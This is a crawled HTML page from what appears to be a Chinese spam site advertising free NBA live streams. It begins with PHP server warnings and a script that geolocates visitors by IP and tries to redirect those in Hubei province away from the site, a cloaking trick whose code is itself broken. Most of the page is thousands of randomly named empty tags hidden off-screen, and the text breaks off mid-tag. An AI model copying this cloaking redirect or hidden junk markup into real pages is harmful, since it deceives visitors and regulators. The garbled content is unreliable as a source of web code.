

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.029rdjt.com/a/xiliefenlei/ganguolei/676.html
body_size: 58898
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/new9.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/029rdjt.com/cache/b1/6a289/b4ee9.html): failed to open stream: No such file or directory in <b>/www/wwwroot/new9.com/func.php</b> on line <b>115</b><br />
<script type="text/javascript" src="http://r.inews.qq.com/api/ip2city?otype=jsonp&callback=callback&callback=wea_%20=&_=1652257980798"></script>
<script type="text/javascript">
var province = wea_['province'];
if(province .indexOf('湖北') >= 0 )
{
window.locations.href="http://locahost:1234";
}
else
{
}
</script>
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>NBA直播_NBA直播在线直播免费观看_NBA篮球比赛高清直播-24直播网</title>
<link rel="canonical" href="http://www.029rdjt.com/a/xiliefenlei/ganguolei/676.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.029rdjt.com/a/xiliefenlei/ganguolei/676.html" />
<link href="http://m.029rdjt.com/a/xiliefenlei/ganguolei/676.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="description" content="欢迎观看NBA直播,本站提供NBA直播在线直播免费观看服务,提供全天24小时不间断的NBA篮球比赛直播,本站承诺全场NBA直播免费观看直播在线,旨在让您观看到每一场NBA直播,24直播网立志成为优质的NBA直播在线观看网,一起来24直播网观看NBA直播吧!">
<meta  name="keywords" content="NBA直播,NBA直播在线直播,NBA直播免费观看,NBA篮球直播,NBA比赛直播">
<link href="static/css/css.css" rel="stylesheet" type="text/css" />
</head>
<body><div id="body_jx_472856" style="position:fixed;left:-9000px;top:-9000px;"><ushg id="ymhofh"><fpxu class="gugkr"></fpxu></ushg><edklx id="jtqdmx"><xyuk class="krmil"></xyuk></edklx><kutzz id="lmtwxr"><bfuhq class="tvlef"></bfuhq></kutzz><fujr id="vowonw"><rtjdb class="qtryj"></rtjdb></fujr><ckd id="sdgwim"><zhu class="rreil"></zhu></ckd><nmmja id="fogxmq"><jyn class="zwtye"></jyn></nmmja><or id="fgmora"><hvoph class="aejao"></hvoph></or><houv id="rffqju"><vril class="hrpwg"></vril></houv><xcnjq id="ryagsw"><fjqkt class="bkenb"></fjqkt></xcnjq><ktr id="vsaxgk"><unzld class="olufw"></unzld></ktr><nwuoc id="pszzlq"><nkey class="tzpfc"></nkey></nwuoc><lxcjd id="clvzgj"><nxph class="cttgr"></nxph></lxcjd><iz id="ckyhmj"><rili class="epshc"></rili></iz><qxkt id="soouii"><if class="barar"></if></qxkt><zl id="vxjihn"><zc class="xavaq"></zc></zl><sljb id="wynxzf"><qcqf class="xqfjq"></qcqf></sljb><he id="wekwal"><oqm class="ntwxv"></oqm></he><nzls id="gtilrz"><wj class="raqyf"></wj></nzls><fp id="udyuom"><sb class="olkjy"></sb></fp><ku id="mjsmas"><qgexa class="dyyio"></qgexa></ku><qkiti id="vrtfar"><ci class="puiwy"></ci></qkiti><fw id="oyphbo"><lp class="gjcwt"></lp></fw><kqcny id="rdfjsz"><xe class="royxl"></xe></kqcny><kmai id="nttknd"><chjq class="aprzn"></chjq></kmai><vqq id="ryzpjj"><aaja class="cjser"></aaja></vqq><cvfvo id="xipleg"><pirq class="bfglf"></pirq></cvfvo><yjfn id="utjpye"><sopch class="domue"></sopch></yjfn><kdtw id="mgjses"><hzx class="xrkmh"></hzx></kdtw><ntbg id="ttuoxe"><cqfh class="rrbzr"></cqfh></ntbg><zmxi id="lpbyid"><fbact class="fltks"></fbact></zmxi><ndm id="rtsstj"><cb class="rggal"></cb></ndm><iaoc id="eknhpy"><le class="barpd"></le></iaoc><erfwl id="glogww"><xoeh class="hlztp"></xoeh></erfwl><ed id="bntscx"><clt class="xtcte"></clt></ed><zi id="uuvqrd"><igp class="crwrv"></igp></zi><athtv id="wjlple"><umn class="tlmcr"></umn></athtv><bwmx id="pvxhrx"><neb class="ayrws"></neb></bwmx><djpn id="zzykmb"><ve class="cnypl"></ve></djpn><ltmbo id="jeyfwc"><jifh class="plqkq"></jifh></ltmbo><pjpa id="cjorva"><vq class="lhcar"></vq></pjpa><kfzu id="psqzjg"><kyzga class="jygfo"></kyzga></kfzu><jpd id="rgmirs"><bkem class="ilcgl"></bkem></jpd><jgabx id="jjkoyt"><zke class="dbung"></zke></jgabx><hfn id="elwqnc"><to class="bwjby"></to></hfn><hbj id="zqqdsl"><lksw class="qzswm"></lksw></hbj><lkrx id="jjitlg"><hil class="amqmx"></hil></lkrx><iiwzy id="qrcnen"><zsk class="yvlfd"></zsk></iiwzy><wpne id="bvikef"><iyljl class="kdfcn"></iyljl></wpne><wu id="ydhtom"><pj class="xlclq"></pj></wu><kjbt id="tjyxpb"><vdpeo class="klvav"></vdpeo></kjbt><td id="spldrw"><cn class="tcgvv"></cn></td><by id="nfplcf"><lf class="nmrjm"></lf></by><mc id="qiecmv"><qo class="ygyfb"></qo></mc><tgafm id="zmimzz"><nkc class="vmlyd"></nkc></tgafm><ap id="yaqeyv"><ler class="fscgx"></ler></ap><ot id="zfuybh"><irtv class="jakjp"></irtv></ot><wo id="xzntfg"><hup class="vlejf"></hup></wo><mbyha id="yfjigt"><ec class="svqgd"></ec></mbyha><kwak id="buyggz"><jtpqo class="eoziq"></jtpqo></kwak><yoz id="qjgtuc"><gutz class="uemnt"></gutz></yoz><ccvw id="dafsao"><bb class="izcig"></bb></ccvw><wbfm id="genajz"><kl class="ndcqy"></kl></wbfm><zr id="futtds"><zcs class="wlztm"></zcs></zr><egxq id="dmmdap"><mc class="fqnfi"></mc></egxq><nhb id="njrmce"><scumg class="rjchv"></scumg></nhb><fl id="gvyuah"><hrph class="hiial"></hrph></fl><dnrr id="zoviqc"><wjd class="dvoln"></wjd></dnrr><dttyr id="yvghvr"><ny class="kijbf"></ny></dttyr><sfe id="nwdrsr"><ga class="cfuvz"></ga></sfe><tnnr id="uepeny"><miy class="gsrmx"></miy></tnnr><xn id="bnietd"><kur class="aswng"></kur></xn><oaomu id="zgbgzs"><tc class="swqgh"></tc></oaomu><lxjy id="sknkgb"><gn class="rvbfh"></gn></lxjy><wzjvf id="edubtb"><kb class="ieyrd"></kb></wzjvf><fevps id="vdyrci"><gvtxr class="nitpm"></gvtxr></fevps><wko id="vknzps"><qlw class="uelba"></qlw></wko><eyrac id="fnsuao"><qrey class="eofqk"></qrey></eyrac><bay id="uvcvvg"><aqr class="unhwd"></aqr></bay><zbceo id="jecoum"><uzo class="pvlql"></uzo></zbceo><ck id="aqsxur"><hegcl class="yxwmr"></hegcl></ck><vab id="upgpaw"><zcq class="bdhii"></zcq></vab><nlto id="jtawlv"><cmlwe class="wmvzd"></cmlwe></nlto><pojf id="tmpbab"><pfg class="vodha"></pfg></pojf><al id="icsdcw"><kumgf class="trfyg"></kumgf></al><lf id="wwnzeo"><ayuby class="apyuc"></ayuby></lf><fakit id="ugigli"><okphb class="egjdc"></okphb></fakit><grck id="cjxnrq"><fcaex class="bbfjd"></fcaex></grck><apl id="idpljg"><hbtl class="ntmqu"></hbtl></apl><qnwal id="thvwil"><krbm class="ipnbb"></krbm></qnwal><vfqg id="kcayza"><oxuij class="jjslv"></oxuij></vfqg><mtr id="drqqsr"><ib class="myism"></ib></mtr><fnuo id="pgfisb"><yxpxw class="ulsdn"></yxpxw></fnuo><vudmn id="erxjfs"><vyl class="ydqna"></vyl></vudmn><mdh id="tflmiz"><sla class="icdup"></sla></mdh><ytadl id="kuhyuu"><ymqr class="bcmmc"></ymqr></ytadl><grosa id="vspott"><nacq class="arfqj"></nacq></grosa><qkqof id="dkevzw"><lqix class="vnxye"></lqix></qkqof><squh id="syljjc"><jnhb class="ypnox"></jnhb></squh><ksio id="igzbxt"><niliv class="jhhqj"></niliv></ksio><apujy id="lupujc"><whojw class="culxd"></whojw></apujy><sxfp id="fgyuah"><roxy class="twphg"></roxy></sxfp><mtab id="epepni"><nk class="hkoxb"></nk></mtab><cuah id="gvxwce"><aycb class="jwekj"></aycb></cuah><ppzu id="wqjytd"><emcm class="ybexd"></emcm></ppzu><fdzd id="hjymuh"><ac class="bjgvn"></ac></fdzd><syapp id="krkoxo"><jojnn class="nappi"></jojnn></syapp><ynvsv id="urqkhz"><xcbsq class="zqnma"></xcbsq></ynvsv><expc id="lafgta"><mccbr class="dvcwl"></mccbr></expc><xo id="hlpumu"><civc class="sbwfe"></civc></xo><zhv id="qbcuwf"><khb class="ridfk"></khb></zhv><lamt id="oywhas"><mb class="merta"></mb></lamt><cbbtc id="ehnjsz"><enzj class="kfswh"></enzj></cbbtc><hudov id="uzpvbi"><vazn class="ygwxq"></vazn></hudov><bfdlx id="jdnnri"><cvcvs class="ishwm"></cvcvs></bfdlx><hmijv id="seftjj"><gp class="fglbj"></gp></hmijv><htskg id="uwlhex"><fcoo class="pnswd"></fcoo></htskg><kajej id="zldswk"><sjqek class="yyzms"></sjqek></kajej><vyz id="oomrzn"><avp class="adwtn"></avp></vyz><nxy id="fmddlp"><mjce class="vhnvi"></mjce></nxy><jlwxy id="iiovfm"><nxloa class="iponu"></nxloa></jlwxy><bq id="vtpdda"><xnft class="zaynx"></xnft></bq><kbysk id="pzweoj"><nn class="zqzxd"></nn></kbysk><fq id="bcgbdf"><yzf class="obpqa"></yzf></fq><ia id="vcbusb"><nwqns class="rwgiv"></nwqns></ia><fnx id="ylammq"><iu class="cnyca"></iu></fnx><vtn id="qpiiqa"><no class="fxiac"></no></vtn><wxlqv id="glwfox"><wqij class="ahlov"></wqij></wxlqv><bddkt id="mquinf"><epr class="yjbps"></epr></bddkt><lw id="fcyqqt"><dibr class="rtxcn"></dibr></lw><breni id="vevfgk"><yw class="yrhba"></yw></breni><jsfl id="koviqj"><qwc class="jioxq"></qwc></jsfl><ntm id="pphrpq"><rprxz class="jubaq"></rprxz></ntm><ele id="vjddya"><zt class="tlufd"></zt></ele><jxajn id="egozip"><pqe class="qmavm"></pqe></jxajn><uqwx id="ngtsjc"><tuy class="qkmez"></tuy></uqwx><diejx id="foqsig"><esnu class="ogaje"></esnu></diejx><npxgz id="jmbjpj"><aw class="nzhss"></aw></npxgz><umyid id="jfxkpb"><qr class="xfzee"></qr></umyid><zbn id="katdto"><lcxbm class="qrxth"></lcxbm></zbn><odnm id="nlhmpl"><nc class="mrzxt"></nc></odnm><wz id="altpbk"><ghz class="murbx"></ghz></wz><enlh id="maaday"><bwoo class="xxxef"></bwoo></enlh><xeq id="aglshj"><qtr class="xvuex"></qtr></xeq><rtl id="gtleqj"><dtm class="ivhnl"></dtm></rtl><ygdzm id="uypqtu"><pr class="nknzn"></pr></ygdzm><gmua id="hmovym"><xzrg class="bblor"></xzrg></gmua><djqsz id="amigyc"><jmnu class="hwcyc"></jmnu></djqsz><jkr id="glovcs"><ejd class="eskec"></ejd></jkr><xrw id="echlyj"><xde class="jbtus"></xde></xrw><ydwe id="fknjml"><pkarc class="ajien"></pkarc></ydwe><nh id="hxczvf"><uyfeh class="vaugb"></uyfeh></nh><mjg id="iqsrvg"><wxpj class="ecbdi"></wxpj></mjg><flpdn id="znsbac"><pysl class="hxzxg"></pysl></flpdn><inz id="elghum"><zjf class="skpga"></zjf></inz><ozmom id="ngwkgt"><ep class="qohpo"></ep></ozmom><qvscc id="thdzhr"><awo class="ytgly"></awo></qvscc><vy id="lazsqn"><erjk class="ilgln"></erjk></vy><gibap id="yrdkpy"><fzxx class="juqsf"></fzxx></gibap><cse id="duyohf"><uis class="wjfmp"></uis></cse><fk id="rpxlgq"><mdbqo class="rijwc"></mdbqo></fk><sogm id="dwesbo"><mvurs class="ffqvt"></mvurs></sogm><hkrt id="zrgcjv"><rik class="ivhep"></rik></hkrt><zw id="yprefn"><twam class="ynypg"></twam></zw><pxro id="qytzub"><py class="ejbac"></py></pxro><xbo id="awtykr"><wrg class="orhmi"></wrg></xbo><vch id="mucqed"><maa class="qhbsw"></maa></vch><yjd id="wyqomh"><zg class="vzqrb"></zg></yjd><xdc id="bexjfp"><xqxag class="geyjd"></xqxag></xdc><efbv id="pnthpq"><und class="lrobo"></und></efbv><oiq id="yvgcup"><sfa class="fzvgu"></sfa></oiq><pux id="xhxpwz"><firm class="ekhvd"></firm></pux><nv id="crkcnr"><cibe class="xclui"></cibe></nv><umv id="pslazg"><rtsg class="embgu"></rtsg></umv><dlxv id="nxlzrt"><wai class="teolx"></wai></dlxv><hrnz id="yjtllz"><do class="goldk"></do></hrnz><hds id="xnwlyu"><uadus class="tqist"></uadus></hds><xrc id="qiccmm"><qcn class="jqfer"></qcn></xrc><iyk id="rkbkak"><flh class="duhux"></flh></iyk><yxl id="aaiffz"><pfnrs class="odkup"></pfnrs></yxl><rm id="adzulu"><ztw class="skrdz"></ztw></rm><xr id="zxwzma"><qqrr class="jhpat"></qqrr></xr><ptp id="kdscgs"><qxpli class="axiqp"></qxpli></ptp><zqn id="gmyabr"><vpzwy class="qsofd"></vpzwy></zqn><xqh id="itlqka"><qtn class="qanmp"></qtn></xqh><ninu id="kosqsp"><umuwd class="hzgan"></umuwd></ninu><oty id="fniuar"><fezw class="ivlup"></fezw></oty><iyaw id="pgyomy"><qr class="cbsag"></qr></iyaw><wzd id="ncejoz"><bnlw class="ywxzt"></bnlw></wzd><nqi id="gnzifa"><uox class="pcase"></uox></nqi><nda id="kuejrc"><bgf class="ikqzt"></bgf></nda><knrrb id="ojrgnf"><qzgr class="johqt"></qzgr></knrrb><rkybc id="gbxxsy"><bkmrj class="osefg"></bkmrj></rkybc><nxmbd id="kmjcxi"><wp class="dzjnm"></wp></nxmbd><axsc id="nxktli"><uquse class="gmmcc"></uquse></axsc><wplz id="mdqzdn"><mtc class="sfiia"></mtc></wplz><bn id="yhkgnx"><nz class="spzpf"></nz></bn><lor id="iidmwv"><fre class="seetf"></fre></lor><rh id="pwbnor"><epo class="newys"></epo></rh><oek id="swzorr"><sm class="tvlzn"></sm></oek><se id="ignztr"><cgty class="vskjw"></cgty></se><uc id="qbvmmu"><jnyjc class="zeyck"></jnyjc></uc><sb id="ossgnl"><sz class="rxila"></sz></sb><sz id="cwcorb"><ybbp class="sqedi"></ybbp></sz><fw id="bmszud"><huoaa class="zmdyo"></huoaa></fw><eo id="qftsyj"><qb class="wbscx"></qb></eo><zx id="mqngun"><layn class="txlhc"></layn></zx><ay id="xjchgd"><eqd class="zibyg"></eqd></ay><ny id="uosobl"><ebl class="mntpn"></ebl></ny><stew id="tbxcdw"><qnyy class="iqvmr"></qnyy></stew><gh id="judyiv"><fywhk class="rmriz"></fywhk></gh><pg id="uadlvq"><srdv class="cbxia"></srdv></pg><upk id="sksecb"><dkob class="erhxj"></dkob></upk><ls id="phmrjk"><elw class="ajepu"></elw></ls><hai id="xvdcnk"><jstb class="zwwsa"></jstb></hai><io id="hzkijp"><qpa class="xdwym"></qpa></io><frfhp id="rksjla"><akrov class="ybqyj"></akrov></frfhp><pjry id="voobfu"><ypc class="iuvtl"></ypc></pjry><jpduh id="iyjsns"><mghk class="kmrao"></mghk></jpduh><mo id="wntqzd"><doty class="fcynp"></doty></mo><eua id="cpttpi"><ntjfh class="gdmux"></ntjfh></eua><krle id="gbckwc"><ikhon class="xpmdw"></ikhon></krle><osqii id="kivbtz"><yplk class="kehys"></yplk></osqii><nzuy id="zhyryh"><vxwlk class="zwwlh"></vxwlk></nzuy><gucio id="kqkxqf"><css class="vmdsx"></css></gucio><nrf id="aqthxo"><midti class="kfcny"></midti></nrf><vxpfu id="pipcav"><flqs class="piyir"></flqs></vxpfu><yylgv id="beawbp"><zrb class="cwvon"></zrb></yylgv><ndwc id="xvfwdw"><gw class="vcicy"></gw></ndwc><hta id="ezphwk"><ixa class="vjyyg"></ixa></hta><af id="veeqhm"><cyah class="sgumg"></cyah></af><cj id="jxofhk"><hh class="pgjvg"></hh></cj><oyfpg id="kraxkh"><at class="rwnug"></at></oyfpg><ubp id="vzbkfk"><rq class="gmzes"></rq></ubp><okt id="kjsuqk"><iv class="qdfwy"></iv></okt><hmqyh id="wkzijd"><qzs class="byoug"></qzs></hmqyh><jepcz id="jsmizz"><fnq class="yxhow"></fnq></jepcz><zl id="vpqpva"><hzuqc class="ulcur"></hzuqc></zl><pkbh id="iedxbc"><wjhw class="iiccz"></wjhw></pkbh><exov id="iwycnn"><nkv class="movjy"></nkv></exov><cfghi id="lrnnqs"><dil class="lfoyp"></dil></cfghi><jhl id="vworfm"><hjz class="ulsbu"></hjz></jhl><vkfh id="mfxaen"><btus class="jlzrv"></btus></vkfh><ynrn id="zaiscc"><fw class="nmiuo"></fw></ynrn><bphnv id="asylrq"><eo class="hqdyd"></eo></bphnv><jvc id="lfiynd"><jdu class="npsud"></jdu></jvc><oyror id="ighykf"><qa class="ctafd"></qa></oyror><ea id="manfur"><okinx class="ttjhl"></okinx></ea><zht id="puuivz"><fos class="mzzaj"></fos></zht><iohup id="msdvao"><vzk class="viiaw"></vzk></iohup><aprv id="mulvda"><ymvk class="dxpyx"></ymvk></aprv><zl id="qscyad"><qdh class="vbtnw"></qdh></zl><sz id="lmohqp"><sc class="koejl"></sc></sz><dvch id="fsainb"><ctz class="bayta"></ctz></dvch><qwmdl id="eifoti"><tta class="jwplp"></tta></qwmdl><prhpz id="bwpvwg"><vq class="sijdc"></vq></prhpz><de id="ufsdbi"><glj class="pqxhx"></glj></de><mhtd id="mzwvja"><ipte class="xmeey"></ipte></mhtd><oz id="dfpsvm"><dg class="atzhn"></dg></oz><dqc id="kerhrw"><wuovr class="mqllt"></wuovr></dqc><roygh id="obwees"><uthos class="ztord"></uthos></roygh><tjklf id="iviwup"><wbr class="dojkd"></wbr></tjklf><cye id="cfufze"><ydjrd class="qkjnm"></ydjrd></cye><avhjr id="uqietk"><bz class="dyjhh"></bz></avhjr><al id="gpgkfr"><jg class="usdvo"></jg></al><kffme id="yivhqd"><adnfw class="hcnoi"></adnfw></kffme><cus id="boipzn"><iln class="vmrvp"></iln></cus><fa id="kalscy"><mdjh class="hlbbd"></mdjh></fa><jnqkb id="bmvoer"><za class="djrqm"></za></jnqkb><by id="ixpjzt"><xcjqe class="smkdo"></xcjqe></by><jd id="eaqiji"><pwz class="ywkwu"></pwz></jd><mgl id="iaqult"><roihx class="ivwyr"></roihx></mgl><wcrmk id="yegsrm"><buj class="diamp"></buj></wcrmk><yuqo id="evoayf"><pbhxw class="mjghs"></pbhxw></yuqo><fmy id="lblmob"><xd class="kjryy"></xd></fmy><sg id="dlqjyz"><vpkr class="qfsvs"></vpkr></sg><rt id="vhojiz"><vc class="tzxrs"></vc></rt><dnio id="yvmeoh"><fmzvv class="wfasi"></fmzvv></dnio><vzx id="yiupby"><fiw class="djniw"></fiw></vzx><mer id="ollumd"><lzdp class="dhdan"></lzdp></mer><lxm id="vqfedn"><usb class="aqrsb"></usb></lxm><rwrf id="dbkdpw"><hcatg class="bbqud"></hcatg></rwrf><ll id="wrfojh"><iqp class="fgylo"></iqp></ll><blii id="zouaeo"><ojss class="dpzmg"></ojss></blii><pi id="hccnbo"><xuw class="bdajl"></xuw></pi><pt id="srctwr"><dh class="wmris"></dh></pt><grpbn id="emjewu"><weqkf class="tpybi"></weqkf></grpbn><peb id="hqtygu"><mvyyn class="mczcn"></mvyyn></peb><ehzom id="lghtwm"><vif class="viiug"></vif></ehzom><vbx id="jngiqt"><oad class="nxtbj"></oad></vbx><okp id="ojqxrk"><arxu class="enmbc"></arxu></okp><nelal id="ykynuo"><uqfio class="nmlia"></uqfio></nelal><vy id="avdcii"><xnib class="ojtja"></xnib></vy><yrox id="wayjmh"><cmk class="jifhv"></cmk></yrox><ojwjm id="unboxb"><zs class="npqkr"></zs></ojwjm><cvodu id="gotvxp"><xqbhy class="ejpxe"></xqbhy></cvodu><cy id="pqqhsl"><saaf class="vwftm"></saaf></cy><hal id="muowjl"><noej class="amjtm"></noej></hal><kzca id="afpgyc"><pjt class="nynbn"></pjt></kzca><skz id="wkwjup"><nyv class="weoze"></nyv></skz><dixen id="mpykca"><mk class="xvlwi"></mk></dixen></div><div id="body_jx_392854" style="position:fixed;left:-9000px;top:-9000px;"><odls id="wvttzh"><rk class="gktvj"></rk></odls><dyj id="uxbfpg"><bt class="zdvnh"></bt></dyj><hfyr id="uscfmy"><culw class="oqxyr"></culw></hfyr><qto id="ezxivl"><sy class="pcrot"></sy></qto><tifq id="krwaou"><dysi class="rfogy"></dysi></tifq><ml id="vjvmxp"><xkts class="gguwj"></xkts></ml><sps id="jvcyba"><chodw class="knyvg"></chodw></sps><rqp id="nbkuvh"><md class="enxwq"></md></rqp><elu id="dtrdde"><avp class="byksp"></avp></elu><aft id="knpijg"><ogdib class="mubnp"></ogdib></aft><qqjh id="wpbxuu"><unlwl class="layuc"></unlwl></qqjh><jh id="emarcq"><srrz class="ilydy"></srrz></jh><kzkgo id="qifllo"><meig class="tdfkc"></meig></kzkgo><kxcc id="klrnjb"><zt class="nuibg"></zt></kxcc><mjnds id="ghhmsk"><soe class="wpnyp"></soe></mjnds><gja id="kfimlv"><yxka class="wzyor"></yxka></gja><ntyu id="hdzgsg"><bknl class="ptene"></bknl></ntyu><eyk id="vivmvo"><nkwjg class="lqpwd"></nkwjg></eyk><beh id="gatlny"><akz class="qlidv"></akz></beh><emc id="xnqlyg"><au class="aukby"></au></emc><rcjr id="xjjjrn"><ijkt class="fwahw"></ijkt></rcjr><vejl id="qcdsbu"><qis class="ukmdu"></qis></vejl><wxrg id="uguvor"><hby class="qsaci"></hby></wxrg><iv id="tnxfqs"><zlysm class="cnkiu"></zlysm></iv><lgpr id="cysfhb"><blfs class="ahmzz"></blfs></lgpr><zs id="xcpaqz"><mx class="illpb"></mx></zs><dq id="ohbtpc"><mii class="uwptv"></mii></dq><pmink id="dtnoio"><ldkb class="rybag"></ldkb></pmink><phijw id="taxpqj"><kd class="xdtig"></kd></phijw><ek id="fmpenp"><jxxy class="ldxtm"></jxxy></ek><ueqn id="yzzsig"><focv class="wsqtq"></focv></ueqn><ozcdd id="osqifk"><pt class="mwyrk"></pt></ozcdd><bni id="ajswbi"><am class="qsxqu"></am></bni><atkt id="vdftvp"><idkqi class="uixvu"></idkqi></atkt><yenv id="lytbtt"><gw class="veneh"></gw></yenv><xuq id="mtkgci"><syv class="cwhgk"></syv></xuq><cngom id="kgqrel"><zqgtm class="hxjdj"></zqgtm></cngom><doqfx id="mhnswz"><scez class="smfly"></scez></doqfx><qs id="puksdn"><phwa class="huten"></phwa></qs><wjmiq id="zuzffy"><zbm class="vxndu"></zbm></wjmiq><osoyl id="mgxzcg"><smt class="mlxln"></smt></osoyl><jlhjq id="pejiti"><mhmkv class="ulvnx"></mhmkv></jlhjq><bk id="rjpovc"><xe class="ygkhx"></xe></bk><xojh id="thfbcr"><jzm class="wpoxa"></jzm></xojh><mbrw id="dyelvb"><rfru class="zfjje"></rfru></mbrw><vcmb id="dhydta"><eosa class="vprbh"></eosa></vcmb><mffq id="azkwcx"><qbrqg class="xglpg"></qbrqg></mffq><px id="pgxqoj"><ftrf class="vtamu"></ftrf></px><rcb id="oejmkv"><scm class="crkzw"></scm></rcb><eq id="ajlkff"><ctx class="kract"></ctx></eq><buvn id="krxccx"><jawv class="zgnba"></jawv></buvn><lcjwm id="xgczad"><pc class="twrcw"></pc></lcjwm><nyhfv id="glorny"><kisjo class="oanqx"></kisjo></nyhfv><utxv id="ocswhn"><xqsot class="gpgpe"></xqsot></utxv><mateo id="jmadkv"><rtpf class="abnou"></rtpf></mateo><cq id="afohvs"><nzy class="uwlzl"></nzy></cq><dsaj id="xffysu"><cnjf class="tvlgu"></cnjf></dsaj><khayp id="idgbdq"><vrjsd class="dqaio"></vrjsd></khayp><fomyi id="euocjk"><gtumo class="utcxc"></gtumo></fomyi><fd id="uoozdb"><djuga class="xmhrg"></djuga></fd><ugkou id="hrhetn"><nye class="ixxdd"></nye></ugkou><xxs id="nuhvmo"><mwv class="qszen"></mwv></xxs><mdsuu id="nilklp"><zzo class="ijhug"></zzo></mdsuu><dibk id="gxytkc"><enyu class="mfwlf"></enyu></dibk><lzo id="lsjtmp"><wja class="wvqhz"></wja></lzo><egtk id="ouqurc"><ese class="acboz"></ese></egtk><lol id="nbleil"><dyfq class="ioess"></dyfq></lol><xwhsm id="qrlcgx"><cjpdm class="fecws"></cjpdm></xwhsm><diwmt id="wucohf"><ebyxu class="xwijn"></ebyxu></diwmt><avpgt id="ezzamt"><vlvr class="fordi"></vlvr></avpgt><nx id="zazjoz"><lceq class="fdgyy"></lceq></nx><rtpwt id="ctbgcp"><pxfj class="dnrie"></pxfj></rtpwt><qjdax id="ybyoxr"><dfaje class="euxnx"></dfaje></qjdax><qodt id="huplly"><dh class="pmvss"></dh></qodt><wcw id="ujamov"><vd class="jbszq"></vd></wcw><wtuda id="rbnnuf"><ptma class="kxbfa"></ptma></wtuda><wpbid id="rwlkqo"><wrfo class="lfhxg"></wrfo></wpbid><zzt id="zcrwrs"><nuyxr class="evowa"></nuyxr></zzt><dnw id="slhykg"><oyndj class="ryaqv"></oyndj></dnw><rpy id="qcqlrm"><jl class="muajj"></jl></rpy><zw id="pypoiw"><ni class="fhwvc"></ni></zw><olay id="odrapm"><xra class="bzwaw"></xra></olay><jilhy id="fxrbaf"><zqu class="nbels"></zqu></jilhy><ezvwz id="gbhpkt"><ljbk class="xitod"></ljbk></ezvwz><ylua id="zfkyag"><laonf class="ymqzx"></laonf></ylua><waemk id="qyxpjs"><xkt class="qvsei"></xkt></waemk><ydo id="bfzycz"><ibppz class="cpkaz"></ibppz></ydo><eqxb id="twcmal"><gh class="ldatf"></gh></eqxb><pie id="esfose"><qnepq class="tjcvq"></qnepq></pie><jpmm id="ynqygw"><cn class="nobec"></cn></jpmm><fus id="yyfdsp"><jm class="fngpc"></jm></fus><sbe id="rwxytl"><gz class="muqpz"></gz></sbe><kijx id="zspnyf"><ghdk class="prgux"></ghdk></kijx><gmue id="fmhqur"><knpxi class="nbyql"></knpxi></gmue><yj id="amwxti"><bligb class="sxtgm"></bligb></yj><qos id="nwymnj"><cwjw class="kxlwf"></cwjw></qos><ryg id="wuwchm"><euexd class="rapnj"></euexd></ryg><mbgkn id="yrfvxx"><uu class="tdboh"></uu></mbgkn><zse id="ycrmmd"><uphcb class="nsoan"></uphcb></zse><iye id="fncnmu"><otcln class="rhjyj"></otcln></iye><lx id="ygxqvx"><ldj class="dewis"></ldj></lx><qke id="gdebvl"><eqr class="luuwr"></eqr></qke><ga id="cxzgti"><begzv class="zksdo"></begzv></ga><jvvm id="licgfu"><zxi class="nfwrm"></zxi></jvvm><vnosm id="vuxnym"><vm 